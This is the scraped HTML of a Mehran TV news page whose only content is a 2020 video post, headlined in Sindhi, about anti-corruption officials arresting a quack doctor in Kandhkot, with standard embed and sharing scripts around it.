				<a class="td-header-logo td-sticky-disable" href="https://mehrantv.tv/">
				<img src="http://mehrantv.tv/wp-content/uploads/2018/06/logom.png" alt=""/>
				<span class="td-visual-hidden">Mehran TV</span>
			</a>
		    </div>
    <div class="menu-mehrantv-menu-container"><ul id="menu-mehrantv-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5995"><a href="https://mehrantv.tv/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-6213"><a href="https://mehrantv.tv/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6212"><a href="https://mehrantv.tv/category/news/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6211"><a href="https://mehrantv.tv/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6205"><a href="https://mehrantv.tv/category/infotainment/infotainment-talkshows/current-affairs/">Current Affairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6206"><a href="https://mehrantv.tv/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6207"><a href="https://mehrantv.tv/category/entertainment/entertainment-programs/">Programs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6214"><a href="https://mehrantv.tv/category/entertainment/musical-shows/">Musical Shows</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6215"><a href="https://mehrantv.tv/category/music/">Music</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6217"><a href="https://mehrantv.tv/category/music/latest-songs/">Latest Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6219"><a href="https://mehrantv.tv/category/music/sufi-songs/">Sufi Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6216"><a href="https://mehrantv.tv/category/music/janam-songs/">Janam Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6218"><a href="https://mehrantv.tv/category/music/sindhi-sehra/">Sindhi Sehra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6209"><a href="https://mehrantv.tv/category/infotainment/">TALK SHOWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9009"><a href="https://mehrantv.tv/category/infotainment/infotainment-talkshows/">Programs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9001"><a href="https://mehrantv.tv/category/infotainment/mehran-messages/">MEHRAN MESSAGES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9008"><a href="https://mehrantv.tv/program-guide/">Program Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://mehrantv.tv/schedule/">Schedule</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6064"><a href="https://mehrantv.tv/contact-us/">Contact us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mehrantv.tv/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-30748" class="td-post-template-8 post-30748 post type-post status-publish format-video has-post-thumbnail hentry category-news category-regional post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
            
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/3prO-GZoXOQ?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                        <div class="td-post-header td-pb-padding-side">

        
        <header>
            <h1 class="entry-title">ڪنڌڪوٽ ۾ اينٽي ڪرپشن هٿان عطائي ڊاڪٽر گرفتار</h1>

            

            <div class="meta-info">

                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-22T13:28:35+00:00" >September 22, 2020</time></span>                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-30748">526</span></div>                <div class="td-post-comments"><a href="https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/#respond"><i class="td-icon-comments"></i>0</a></div>            </div>
        </header>


    </div>

    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%DA%AA%D9%86%DA%8C%DA%AA%D9%88%D9%BD+%DB%BE+%D8%A7%D9%8A%D9%86%D9%BD%D9%8A+%DA%AA%D8%B1%D9%BE%D8%B4%D9%86+%D9%87%D9%BF%D8%A7%D9%86+%D8%B9%D8%B7%D8%A7%D8%A6%D9%8A+%DA%8A%D8%A7%DA%AA%D9%BD%D8%B1+%DA%AF%D8%B1%D9%81%D8%AA%D8%A7%D8%B1&url=https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F&via=Mehran+TV"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/&amp;media=https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-561.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%DA%AA%D9%86%DA%8C%DA%AA%D9%88%D9%BD+%DB%BE+%D8%A7%D9%8A%D9%86%D9%BD%D9%8A+%DA%AA%D8%B1%D9%BE%D8%B4%D9%86+%D9%87%D9%BF%D8%A7%D9%86+%D8%B9%D8%B7%D8%A7%D8%A6%D9%8A+%DA%8A%D8%A7%DA%AA%D9%BD%D8%B1+%DA%AF%D8%B1%D9%81%D8%AA%D8%A7%D8%B1%20-%20https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

    <div class="td-post-content td-pb-padding-side">

        </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%DA%AA%D9%86%DA%8C%DA%AA%D9%88%D9%BD+%DB%BE+%D8%A7%D9%8A%D9%86%D9%BD%D9%8A+%DA%AA%D8%B1%D9%BE%D8%B4%D9%86+%D9%87%D9%BF%D8%A7%D9%86+%D8%B9%D8%B7%D8%A7%D8%A6%D9%8A+%DA%8A%D8%A7%DA%AA%D9%BD%D8%B1+%DA%AF%D8%B1%D9%81%D8%AA%D8%A7%D8%B1&url=https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F&via=Mehran+TV"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/&amp;media=https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-561.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%DA%AA%D9%86%DA%8C%DA%AA%D9%88%D9%BD+%DB%BE+%D8%A7%D9%8A%D9%86%D9%BD%D9%8A+%DA%AA%D8%B1%D9%BE%D8%B4%D9%86+%D9%87%D9%BF%D8%A7%D9%86+%D8%B9%D8%B7%D8%A7%D8%A6%D9%8A+%DA%8A%D8%A7%DA%AA%D9%BD%D8%B1+%DA%AF%D8%B1%D9%81%D8%AA%D8%A7%D8%B1%20-%20https%3A%2F%2Fmehrantv.tv%2F2020%2F09%2F22%2F%25da%25aa%25d9%2586%25da%258c%25da%25aa%25d9%2588%25d9%25bd-%25db%25be-%25d8%25a7%25d9%258a%25d9%2586%25d9%25bd%25d9%258a-%25da%25aa%25d8%25b1%25d9%25be%25d8%25b4%25d9%2586-%25d9%2587%25d9%25bf%25d8%25a7%25d9%2586-%25d8%25b9%25d8%25b7%25d8%25a7%25d8%25a6%25d9%258a-%25da%258a%25d8%25a7%25da%25aa%25d9%25bd%25d8%25b1-%25da%25af%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/" data-text="ڪنڌڪوٽ ۾ اينٽي ڪرپشن هٿان عطائي ڊاڪٽر گرفتار" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://mehrantv.tv/2020/09/22/%da%aa%d8%b1%d8%a7%da%86%d9%8a-%d9%be%d9%8a%d9%85%d8%b1%d8%a7-%d9%bd%d9%8a%d9%85-%d8%ac%d8%a7-%da%aa%d9%8a%d8%a8%d9%84-%d8%a2%d9%be%d8%b1%d9%8a%d9%bd%d8%b1%d8%b2-%d8%aa%d9%8a-%da%87%d8%a7%d9%be%d8%a7/">ڪراچي: پيمرا ٽيم جا ڪيبل آپريٽرز تي ڇاپا</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://mehrantv.tv/2020/09/23/sidhi-galh-22-09-2020-mehran-tv/">SIDHI GALH 22 09 2020 MEHRAN TV</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mehrantv.tv/author/farhan-ali/">Yawar Nabi</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yawar Nabi"></span><meta itemprop="datePublished" content="2020-09-22T13:28:35+00:00"><meta itemprop="dateModified" content="2020-09-22T13:28:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mehrantv.tv/2020/09/22/%da%aa%d9%86%da%8c%da%aa%d9%88%d9%bd-%db%be-%d8%a7%d9%8a%d9%86%d9%bd%d9%8a-%da%aa%d8%b1%d9%be%d8%b4%d9%86-%d9%87%d9%bf%d8%a7%d9%86-%d8%b9%d8%b7%d8%a7%d8%a6%d9%8a-%da%8a%d8%a7%da%aa%d9%bd%d8%b1-%da%af/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mehrantv.tv/wp-content/uploads/2018/06/logom.png"></span><meta itemprop="name" content="Mehran TV"></span><meta itemprop="headline " content="ڪنڌڪوٽ ۾ اينٽي ڪرپشن هٿان عطائي ڊاڪٽر گرفتار"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-561.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>    </footer>

    <script>var block_td_uid_3_697035f7848a6 = new tdBlock();
block_td_uid_3_697035f7848a6.id = "td_uid_3_697035f7848a6";
block_td_uid_3_697035f7848a6.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_697035f7848a6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697035f7848a6_rand","tdc_css_class_style":"td_uid_3_697035f7848a6_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":30748,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_3_697035f7848a6.td_column_number = "3";
block_td_uid_3_697035f7848a6.block_type = "td_block_related_posts";
block_td_uid_3_697035f7848a6.post_count = "3";
block_td_uid_3_697035f7848a6.found_posts = "13178";
block_td_uid_3_697035f7848a6.header_color = "";
block_td_uid_3_697035f7848a6.ajax_pagination_infinite_stop = "";
block_td_uid_3_697035f7848a6.max_num_pages = "4393";
tdBlocksArray.push(block_td_uid_3_697035f7848a6);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697035f7848a6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697035f7848a6" ><h4 class="td-related-title"><a id="td_uid_4_697035f790169" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697035f7848a6" href="#">RELATED ARTICLES</a><a id="td_uid_5_697035f79016e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697035f7848a6" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697035f7848a6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mehrantv.tv/2024/05/18/fighting-between-two-student-groups-in-kyrgyzstan-many-students-injured-mehran-tv-news-2024/" rel="bookmark" title="Fighting between two student groups in Kyrgyzstan, many students injured || Mehran Tv News || 2024"><img width="238" height="178" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-238x178.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-238x178.jpg 238w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Fighting between two student groups in Kyrgyzstan, many students injured || Mehran Tv News || 2024"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2024/05/18/fighting-between-two-student-groups-in-kyrgyzstan-many-students-injured-mehran-tv-news-2024/" rel="bookmark" title="Fighting between two student groups in Kyrgyzstan, many students injured || Mehran Tv News || 2024">Fighting between two student groups in Kyrgyzstan, many students injured || Mehran Tv News || 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mehrantv.tv/2024/05/18/ghotki-sawand-sundarani-conflict-villager-abduction-followed-by-murder-mehran-tv-news-2024/" rel="bookmark" title="Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder || Mehran Tv News || 2024"><img width="238" height="178" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-238x178.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-238x178.jpg 238w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder || Mehran Tv News || 2024"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2024/05/18/ghotki-sawand-sundarani-conflict-villager-abduction-followed-by-murder-mehran-tv-news-2024/" rel="bookmark" title="Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder || Mehran Tv News || 2024">Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder || Mehran Tv News || 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mehrantv.tv/2024/04/16/the-problem-of-law-and-order-is-not-only-of-sindh-but-of-the-whole-country-sharjeel-memon-2024/" rel="bookmark" title="The problem of law and order is not only of Sindh but of the whole country: Sharjeel Memon || 2024"><img width="238" height="178" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-238x178.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-238x178.jpg 238w, https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="The problem of law and order is not only of Sindh but of the whole country: Sharjeel Memon || 2024"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2024/04/16/the-problem-of-law-and-order-is-not-only-of-sindh-but-of-the-whole-country-sharjeel-memon-2024/" rel="bookmark" title="The problem of law and order is not only of Sindh but of the whole country: Sharjeel Memon || 2024">The problem of law and order is not only of Sindh but of the whole country: Sharjeel Memon || 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697035f7848a6" data-td_block_id="td_uid_3_697035f7848a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697035f7848a6" data-td_block_id="td_uid_3_697035f7848a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_6_697035f790f63_rand td-social-style1 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Social</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">9,190</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UCr-56l3oJAFuxo0lOdDuLzw"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697035f791045_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697035f791045" ><script>var block_td_uid_8_697035f791045 = new tdBlock();
block_td_uid_8_697035f791045.id = "td_uid_8_697035f791045";
